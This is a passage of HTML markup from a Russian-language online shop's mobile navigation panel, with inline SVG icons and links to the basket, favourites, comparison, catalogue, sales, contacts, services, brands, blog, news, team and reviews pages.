12.1841 13.4417 13.558 14.2751C14.644 13.3474 15.419 12.1087 15.7781 10.7263C16.1372 9.34391 16.0632 7.88461 15.566 6.54568C15.0688 5.20675 14.1725 4.05274 12.9982 3.23977C11.8239 2.4268 10.4283 1.99406 9.00003 2.00003V2.00003ZM9.00003 12C8.2089 12 7.43553 11.7654 6.77774 11.3259C6.11994 10.8864 5.60728 10.2617 5.30453 9.53079C5.00178 8.79988 4.92253 7.99561 5.07687 7.21969C5.23121 6.44377 5.61219 5.73101 6.1716 5.1716C6.73101 4.61219 7.44377 4.23121 8.21969 4.07687C8.99562 3.92253 9.79988 4.00178 10.5308 4.30453C11.2617 4.60728 11.8864 5.11994 12.3259 5.77774C12.7654 6.43553 13 7.2089 13 8.00003C13 9.06089 12.5786 10.0783 11.8285 10.8285C11.0783 11.5786 10.0609 12 9.00003 12ZM9.00003 6.00003C8.60446 6.00003 8.21778 6.1173 7.88888 6.33706C7.55998 6.55682 7.30362 6.86919 7.15225 7.23464C7.00087 7.6001 6.96131 8.00226 7.03848 8.39022C7.11565 8.77819 7.30614 9.13451 7.58584 9.41421C7.86555 9.69392 8.22187 9.8844 8.60983 9.96157C8.99779 10.0387 9.39995 9.99918 9.76541 9.8478C10.1309 9.69643 10.4432 9.44007 10.663 9.11117C10.8828 8.78227 11 8.39559 11 8.00003C11 7.46959 10.7893 6.96091 10.4142 6.58584C10.0391 6.21077 9.53046 6.00003 9.00003 6.00003Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Кабинет</span>
                                                                            </a>
                                                                                                                                            <a href="/basket/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_basket" title="">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 1C0 0.447715 0.447715 0 1 0H3.6327C4.62801 0 5.47185 0.73186 5.6126 1.71716L5.79587 3H17.057C18.4534 3 19.42 4.39474 18.9297 5.70225L18.1797 7.70225C17.8869 8.48285 17.1407 9 16.307 9H6.3673C5.372 9 4.52815 8.26814 4.3874 7.28284L3.6327 2H1C0.447715 2 0 1.55228 0 1ZM6.08158 5L6.3673 7L16.307 7L17.057 5H6.08158ZM8 12C7.44772 12 7 12.4477 7 13C7 13.5523 7.44772 14 8 14C8.55228 14 9 13.5523 9 13C9 12.4477 8.55228 12 8 12ZM5 13C5 11.3431 6.34315 10 8 10C9.65685 10 11 11.3431 11 13C11 14.6569 9.65685 16 8 16C6.34315 16 5 14.6569 5 13ZM14 13C14 12.4477 14.4477 12 15 12C15.5523 12 16 12.4477 16 13C16 13.5523 15.5523 14 15 14C14.4477 14 14 13.5523 14 13ZM15 10C13.3431 10 12 11.3431 12 13C12 14.6569 13.3431 16 15 16C16.6569 16 18 14.6569 18 13C18 11.3431 16.6569 10 15 10Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                        <div class="counter-state basket  counter-state--in-icons counter-state--empty" title="">
                                                        <div class="counter-state__content colored_theme_bg">
                                                            <div class="counter-state__content-item">
                                                                <div class="counter-state__content-item-value js-count">0</div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Корзина</span>
                                                                            </a>
                                                                                                                                            <a href="/personal/favorite/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_delay" title="Избранные товары">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.7434 8.96853L18.7524 9.0065L18.5953 9.14837C18.2975 9.49221 17.9581 9.79793 17.585 10.0585L11.5641 15.4856C11.1967 15.8167 10.7197 16 10.2251 16H9.99222H9.76219C9.26591 16 8.78735 15.8155 8.41952 15.4823L2.48348 10.1055C2.03646 9.80634 1.63576 9.44349 1.2941 9.02848L1.23703 8.97653V8.96354C0.770134 8.39274 0.423409 7.73382 0.217595 7.02621C0.0117805 6.3186 -0.0488717 5.57683 0.0392255 4.84528C0.127323 4.11373 0.362381 3.40742 0.730338 2.76862C1.09829 2.12981 1.59157 1.57164 2.1807 1.12747C2.76982 0.683312 3.44263 0.362292 4.15895 0.183619C4.87527 0.00494538 5.62035 -0.0277144 6.34961 0.0876007C7.07887 0.202916 7.7774 0.463838 8.40327 0.854748C9.02915 1.24566 9.56956 1.75852 9.99222 2.36268C10.4136 1.7547 10.9539 1.23809 11.5806 0.843932C12.2073 0.449778 12.9074 0.186238 13.6389 0.0691624C14.3703 -0.0479128 15.1179 -0.0161029 15.8367 0.162688C16.5555 0.341479 17.2306 0.663551 17.8214 1.10952C18.4122 1.55548 18.9065 2.11612 19.2745 2.7577C19.6425 3.39927 19.8766 4.1085 19.9628 4.84272C20.0489 5.57694 19.9853 6.32096 19.7757 7.03001C19.5662 7.73905 19.215 8.39845 18.7434 8.96853ZM14.4975 2.013C13.6572 2.01464 12.8458 2.31865 12.212 2.86921C11.6916 3.32132 10.9934 4.22703 10.9934 5.01022C10.9934 5.27519 10.8879 5.52931 10.7001 5.71667C10.5124 5.90403 10.2577 6.00929 9.99222 6.00929C9.7267 6.00929 9.47206 5.90403 9.2843 5.71667C9.09655 5.52931 8.99106 5.27519 8.99106 5.01022C9 4.5 8.4551 3.67231 8.32817 3.49393C8.00782 3.04372 7.58489 2.67585 7.09425 2.42058C6.60361 2.1653 6.05929 2.02993 5.50598 2.02558C4.95267 2.02123 4.4062 2.14805 3.91159 2.39558C3.41699 2.64312 2.98835 3.0043 2.66093 3.44942C2.33351 3.89454 2.11671 4.41088 2.0283 4.95595C1.93989 5.50103 1.98241 6.05926 2.1524 6.58472C2.32239 7.11018 2.61496 7.58786 3.00606 7.97846L2.98406 8.00743L9.99222 14.0019L17.0004 8.00743L16.9773 7.97946C17.4665 7.49015 17.7995 6.86714 17.934 6.18913C18.0686 5.51112 17.9988 4.80851 17.7334 4.17007C17.4681 3.53163 17.019 2.98598 16.4431 2.60206C15.8671 2.21813 15.1901 2.01315 14.4975 2.013Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                        <div class="counter-state delay basket-link counter-state--in-icons counter-state--empty" title="Избранные товары">
                                                        <div class="counter-state__content colored_theme_bg">
                                                            <div class="counter-state__content-item">
                                                                <div class="counter-state__content-item-value js-count">0</div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Избранные</span>
                                                                            </a>
                                                                                                                                            <a href="/catalog/compare.php"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Сравнение товаров">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9 6C9.26522 6 9.51956 6.10536 9.70709 6.29289C9.89463 6.48043 10 6.73478 10 7V16C10 16.2652 9.89463 16.5196 9.70709 16.7071C9.51956 16.8946 9.26522 17 9 17C8.73478 17 8.48044 16.8946 8.29291 16.7071C8.10537 16.5196 8 16.2652 8 16V7C8 6.73478 8.10537 6.48043 8.29291 6.29289C8.48044 6.10536 8.73478 6 9 6ZM13 0C13.2652 0 13.5196 0.105356 13.7071 0.292892C13.8946 0.480429 14 0.734784 14 1V16C14 16.2652 13.8946 16.5196 13.7071 16.7071C13.5196 16.8946 13.2652 17 13 17C12.7348 17 12.4804 16.8946 12.2929 16.7071C12.1054 16.5196 12 16.2652 12 16V1C12 0.734784 12.1054 0.480429 12.2929 0.292892C12.4804 0.105356 12.7348 0 13 0ZM17 8C17.2652 8 17.5196 8.10536 17.7071 8.29289C17.8946 8.48043 18 8.73478 18 9V16C18 16.2652 17.8946 16.5196 17.7071 16.7071C17.5196 16.8946 17.2652 17 17 17C16.7348 17 16.4804 16.8946 16.2929 16.7071C16.1054 16.5196 16 16.2652 16 16V9C16 8.73478 16.1054 8.48043 16.2929 8.29289C16.4804 8.10536 16.7348 8 17 8ZM5 3C5.26522 3 5.51956 3.10536 5.70709 3.29289C5.89463 3.48043 6 3.73478 6 4V16C6 16.2652 5.89463 16.5196 5.70709 16.7071C5.51956 16.8946 5.26522 17 5 17C4.73478 17 4.48044 16.8946 4.29291 16.7071C4.10537 16.5196 4 16.2652 4 16V4C4 3.73478 4.10537 3.48043 4.29291 3.29289C4.48044 3.10536 4.73478 3 5 3ZM1 8C1.26522 8 1.51956 8.10536 1.70709 8.29289C1.89463 8.48043 2 8.73478 2 9V16C2 16.2652 1.89463 16.5196 1.70709 16.7071C1.51956 16.8946 1.26522 17 1 17C0.734784 17 0.480444 16.8946 0.292908 16.7071C0.105371 16.5196 0 16.2652 0 16V9C0 8.73478 0.105371 8.48043 0.292908 8.29289C0.480444 8.10536 0.734784 8 1 8Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                        <div class="counter-state compare  counter-state--in-icons counter-state--empty" title="Сравнение товаров">
                                                        <div class="counter-state__content colored_theme_bg">
                                                            <div class="counter-state__content-item">
                                                                <div class="counter-state__content-item-value js-count">0</div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Сравнение</span>
                                                                            </a>
                                                                                                                                            <a href="/catalog/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Каталог">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.895431 0.895431 0 2 0C3.10457 0 4 0.895431 4 2C4 3.10457 3.10457 4 2 4C0.895431 4 0 3.10457 0 2ZM0 9C0 7.89543 0.895431 7 2 7C3.10457 7 4 7.89543 4 9C4 10.1046 3.10457 11 2 11C0.895431 11 0 10.1046 0 9ZM2 14C0.895431 14 0 14.8954 0 16C0 17.1046 0.895431 18 2 18C3.10457 18 4 17.1046 4 16C4 14.8954 3.10457 14 2 14ZM7 2C7 0.895431 7.89543 0 9 0C10.1046 0 11 0.895431 11 2C11 3.10457 10.1046 4 9 4C7.89543 4 7 3.10457 7 2ZM9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7ZM7 16C7 14.8954 7.89543 14 9 14C10.1046 14 11 14.8954 11 16C11 17.1046 10.1046 18 9 18C7.89543 18 7 17.1046 7 16ZM16 0C14.8954 0 14 0.895431 14 2C14 3.10457 14.8954 4 16 4C17.1046 4 18 3.10457 18 2C18 0.895431 17.1046 0 16 0ZM14 9C14 7.89543 14.8954 7 16 7C17.1046 7 18 7.89543 18 9C18 10.1046 17.1046 11 16 11C14.8954 11 14 10.1046 14 9ZM16 14C14.8954 14 14 14.8954 14 16C14 17.1046 14.8954 18 16 18C17.1046 18 18 17.1046 18 16C18 14.8954 17.1046 14 16 14Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Каталог</span>
                                                                            </a>
                                                                                                                                            <a href="/sale/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Акции">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.08723 1.65834L1.35625 9.77586C-0.159603 11.3675 0.968606 14 3.1666 14H5.29201L4.71284 15.8823C3.93657 18.4052 7.09221 20.2531 8.91263 18.3417L16.6436 10.2241C18.1595 8.63249 17.0312 6 14.8333 6H12.7078L13.287 4.11769C14.0633 1.59482 10.9076 -0.253101 9.08723 1.65834ZM3.1666 12C2.727 12 2.50135 11.4735 2.80452 11.1552L10.5355 3.03765C10.8996 2.65536 11.5307 3.02494 11.3755 3.52952L10.199 7.35296C10.1001 7.67448 10.3405 8 10.6769 8H14.8333C15.2729 8 15.4985 8.5265 15.1953 8.84483L7.46435 16.9624C7.10027 17.3446 6.46914 16.9751 6.62439 16.4705L7.80084 12.647C7.89977 12.3255 7.65935 12 7.32295 12H3.1666Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Акции</span>
                                                                            </a>
                                                                                                                                            <a href="/contacts/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Контакты">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 8C7.89543 8 7 7.10457 7 6C7 4.89543 7.89543 4 9 4C10.1046 4 11 4.89543 11 6C11 7.10457 10.1046 8 9 8Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.66896 14.7433L9 14C9.66896 14.7433 9.66879 14.7435 9.66896 14.7433L9.67101 14.7415L9.67486 14.738L9.68791 14.7261L9.73453 14.6833C9.77444 14.6465 9.83161 14.5932 9.90359 14.5248C10.0475 14.3881 10.2509 14.1907 10.4942 13.9434C10.9795 13.4501 11.6288 12.7522 12.2809 11.9372C12.9305 11.1252 13.5988 10.177 14.1086 9.18288C14.6128 8.1996 15 7.09855 15 6C15 2.68629 12.3137 0 9 0C5.68629 0 3 2.68629 3 6C3 7.09855 3.38719 8.1996 3.89143 9.18288C4.40123 10.177 5.06954 11.1252 5.71913 11.9372C6.37117 12.7522 7.02054 13.4501 7.50582 13.9434C7.74905 14.1907 7.95251 14.3881 8.09641 14.5248C8.16839 14.5932 8.22556 14.6465 8.26547 14.6833L8.31209 14.7261L8.32514 14.738L8.32899 14.7415L8.33024 14.7426C8.33042 14.7427 8.33104 14.7433 9 14L8.33104 14.7433C8.71134 15.0856 9.28866 15.0856 9.66896 14.7433ZM9 12.6101L8.93168 12.5409C8.47946 12.0812 7.87883 11.4353 7.28087 10.6878C6.68046 9.93729 6.09877 9.10428 5.67107 8.27025C5.23781 7.4254 5 6.65145 5 6C5 3.79086 6.79086 2 9 2C11.2091 2 13 3.79086 13 6C13 6.65145 12.7622 7.4254 12.3289 8.27025C11.9012 9.10428 11.3195 9.93729 10.7191 10.6878C10.1212 11.4353 9.52054 12.0812 9.06832 12.5409L9 12.6101Z" fill="#999999"/><path d="M3.70711 11.2929C4.09763 11.6834 4.09763 12.3166 3.70711 12.7071L2.29289 14.1213C2.10536 14.3089 2 14.5632 2 14.8284V15C2 15.5523 2.44772 16 3 16H15C15.5523 16 16 15.5523 16 15V14.8284C16 14.5632 15.8946 14.3089 15.7071 14.1213L14.2929 12.7071C13.9024 12.3166 13.9024 11.6834 14.2929 11.2929C14.6834 10.9024 15.3166 10.9024 15.7071 11.2929L17.1213 12.7071C17.6839 13.2697 18 14.0328 18 14.8284V15C18 16.6569 16.6569 18 15 18H3C1.34315 18 0 16.6569 0 15V14.8284C0 14.0328 0.316071 13.2697 0.87868 12.7071L2.29289 11.2929C2.68342 10.9024 3.31658 10.9024 3.70711 11.2929Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Контакты</span>
                                                                            </a>
                                                                                                                                            <a href="/services/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Услуги">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.00001 11C6.00001 9.34315 7.34315 8 9.00001 8C9.55229 8 10 7.55228 10 7C10 6.44772 9.55229 6 9.00001 6C6.23858 6 4.00001 8.23858 4.00001 11C4.00001 11.5523 4.44772 12 5.00001 12C5.55229 12 6.00001 11.5523 6.00001 11Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.00001 1C6.00001 0.447715 6.44772 0 7.00001 0H11C11.5523 0 12 0.447715 12 1C12 1.55228 11.5523 2 11 2H10V3.06189C13.9463 3.55399 17 6.92038 17 11V13.1339C17.2516 13.2793 17.4358 13.5319 17.4864 13.8356L17.9864 16.8356C18.0347 17.1256 17.953 17.4221 17.763 17.6464C17.573 17.8707 17.294 18 17 18H1.00001C0.706055 18 0.426991 17.8707 0.236988 17.6464C0.0469841 17.4221 -0.0347118 17.1256 0.0136136 16.8356L0.513614 13.8356C0.564227 13.5319 0.748439 13.2793 1.00001 13.1339V11C1.00001 6.92038 4.0537 3.55399 8.00001 3.06189V2H7.00001C6.44772 2 6.00001 1.55228 6.00001 1ZM9.00001 5C5.6863 5 3.00001 7.68629 3.00001 11V13H15V11C15 7.68629 12.3137 5 9.00001 5ZM2.34713 15L2.18047 16H15.8195L15.6529 15H2.34713Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Услуги</span>
                                                                            </a>
                                                                                                                                            <a href="/info/brands/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Бренды">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.9999 8C11.8954 8 10.9999 7.10457 10.9999 6C10.9999 4.89543 11.8954 4 12.9999 4C14.1045 4 14.9999 4.89543 14.9999 6C14.9999 7.10457 14.1045 8 12.9999 8Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M10.4142 0C9.88372 0 9.37502 0.210712 8.99994 0.585786L1.70705 7.87868C0.535478 9.05025 0.535474 10.9497 1.70705 12.1213L6.87862 17.2929C8.05019 18.4645 9.94969 18.4645 11.1213 17.2929L18.4142 10C18.7892 9.62493 18.9999 9.11622 18.9999 8.58579V3C18.9999 1.34315 17.6568 0 15.9999 0H10.4142ZM10.4142 2L15.9999 2C16.5522 2 16.9999 2.44772 16.9999 3V8.58579L9.70705 15.8787C9.31652 16.2692 8.68336 16.2692 8.29284 15.8787L3.12126 10.7071C2.73074 10.3166 2.73074 9.68342 3.12126 9.29289L10.4142 2Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Бренды</span>
                                                                            </a>
                                                                                                                                            <a href="/landings/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Обзоры">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34315 0 3V12C0 13.6569 1.34315 15 3 15H15C16.6569 15 18 13.6569 18 12V3C18 1.34315 16.6569 0 15 0H11.8881L11.5993 0.499274C11.079 1.39859 10.1092 2 9 2C7.89084 2 6.92096 1.39859 6.40073 0.499274L6.11192 0H3ZM2 3C2 2.44772 2.44772 2 3 2H4.99978C5.91089 3.21298 7.36307 4 9 4C10.6369 4 12.0891 3.21298 13.0002 2H15C15.5523 2 16 2.44772 16 3V12C16 12.5523 15.5523 13 15 13H3C2.44772 13 2 12.5523 2 12V3Z" fill="#999999"/><path d="M4 16C3.44772 16 3 16.4477 3 17C3 17.5523 3.44772 18 4 18H14C14.5523 18 15 17.5523 15 17C15 16.4477 14.5523 16 14 16H4Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Обзоры</span>
                                                                            </a>
                                                                                                                                            <a href="/blog/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Блог">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13 0V1C13 0 12.9997 0 13 0H13.0011L13.0023 2.38419e-06L13.0054 1.16229e-05L13.0138 6.25253e-05L13.0391 0.000378489C13.0597 0.000716388 13.0877 0.00135267 13.1224 0.00254714C13.1915 0.00493294 13.2877 0.0095641 13.4048 0.0185705C13.6376 0.0364779 13.9601 0.0722161 14.3211 0.144419C15.0048 0.281159 15.9946 0.58035 16.7071 1.29289C17.4197 2.00544 17.7188 2.99519 17.8556 3.67888C17.9278 4.0399 17.9635 4.36238 17.9814 4.59518C17.9904 4.71226 17.9951 4.80846 17.9975 4.87765C17.9986 4.91229 17.9993 4.94029 17.9996 4.9609L17.9999 4.98623L18 4.99459L18 4.99893C18 4.99919 18 5 17 5H18C18 5.26522 17.8946 5.51957 17.7071 5.70711L11.3494 12.0648C10.791 12.6232 10.0798 13.0038 9.30543 13.1587L9.08652 13.2025C9.08612 13.2026 9.08573 13.2027 9.08533 13.2027L6.66699 13.6864C6.66719 13.6864 6.66679 13.6864 6.66699 13.6864L5.19612 13.9806C4.86826 14.0462 4.52932 13.9435 4.29289 13.7071C4.05647 13.4707 3.95385 13.1317 4.01942 12.8039L4.84128 8.69457C4.99615 7.92021 5.37677 7.20901 5.93518 6.65061L12.2929 0.292893C12.4804 0.105357 12.7348 0 13 0ZM6.73349 9.43157L6.27476 11.7252L8.56843 11.2665C8.35941 10.8949 8.09802 10.5122 7.79289 10.2071C7.48776 9.90198 7.1051 9.64059 6.73349 9.43157ZM10.3073 10.2784C10.0413 9.80641 9.67732 9.26311 9.20711 8.79289C8.73689 8.32268 8.19359 7.95872 7.72156 7.69265L13.3892 2.02498C13.5431 2.04058 13.7291 2.06563 13.9289 2.10558C14.4952 2.21884 15.0054 2.41965 15.2929 2.70711C15.5803 2.99456 15.7812 3.50481 15.8944 4.07112C15.9344 4.27088 15.9594 4.45691 15.975 4.61077L10.3073 10.2784Z" fill="#999999"/><path d="M4 5C2.89543 5 2 5.89543 2 7V14C2 15.1046 2.89543 16 4 16H11C12.1046 16 13 15.1046 13 14V13C13 12.4477 13.4477 12 14 12C14.5523 12 15 12.4477 15 13V14C15 16.2091 13.2091 18 11 18H4C1.79086 18 0 16.2091 0 14V7C0 4.79086 1.79086 3 4 3H5C5.55228 3 6 3.44772 6 4C6 4.55228 5.55228 5 5 5H4Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Блог</span>
                                                                            </a>
                                                                                                                                            <a href="/company/news/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Новости">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 6C4 5.44772 4.44772 5 5 5H10C10.5523 5 11 5.44772 11 6C11 6.55228 10.5523 7 10 7H5C4.44772 7 4 6.55228 4 6Z" fill="#999999"/><path d="M5 8C4.44772 8 4 8.44771 4 9C4 9.55229 4.44772 10 5 10H10C10.5523 10 11 9.55229 11 9C11 8.44771 10.5523 8 10 8H5Z" fill="#999999"/><path d="M4 12C4 11.4477 4.44772 11 5 11H8C8.55228 11 9 11.4477 9 12C9 12.5523 8.55228 13 8 13H5C4.44772 13 4 12.5523 4 12Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34315 0 3V15C0 16.6569 1.34315 18 3 18H15.5C16.8807 18 18 16.8807 18 15.5V7C18 6.44772 17.5523 6 17 6C16.4477 6 16 6.44772 16 7V15.5C16 15.7761 15.7761 16 15.5 16C15.2239 16 15 15.7761 15 15.5V3C15 1.34315 13.6569 0 12 0H3ZM13 16V3C13 2.44772 12.5523 2 12 2H3C2.44772 2 2 2.44772 2 3V15C2 15.5523 2.44772 16 3 16H13Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Новости</span>
                                                                            </a>
                                                                                                                                            <a href="/company/staff/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Команда">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9 0C6.79086 0 5 1.79086 5 4C5 5.86384 6.27477 7.42994 8 7.87398V9.08579L6.33435 10.7514C5.67742 10.2785 4.87124 10 4 10C1.79086 10 0 11.7909 0 14C0 16.2091 1.79086 18 4 18C6.20914 18 8 16.2091 8 14C8 13.3901 7.8635 12.8121 7.61938 12.2948L9 10.9142L10.3806 12.2948C10.1365 12.8121 10 13.3901 10 14C10 16.2091 11.7909 18 14 18C16.2091 18 18 16.2091 18 14C18 11.7909 16.2091 10 14 10C13.1288 10 12.3226 10.2785 11.6656 10.7514L10 9.08579V7.87398C11.7252 7.42994 13 5.86384 13 4C13 1.79086 11.2091 0 9 0ZM7 4C7 2.89543 7.89543 2 9 2C10.1046 2 11 2.89543 11 4C11 5.10457 10.1046 6 9 6C7.89543 6 7 5.10457 7 4ZM2 14C2 12.8954 2.89543 12 4 12C5.10457 12 6 12.8954 6 14C6 15.1046 5.10457 16 4 16C2.89543 16 2 15.1046 2 14ZM14 12C12.8954 12 12 12.8954 12 14C12 15.1046 12.8954 16 14 16C15.1046 16 16 15.1046 16 14C16 12.8954 15.1046 12 14 12Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Команда</span>
                                                                            </a>
                                                                                                                                            <a href="/company/reviews/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Отзывы">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
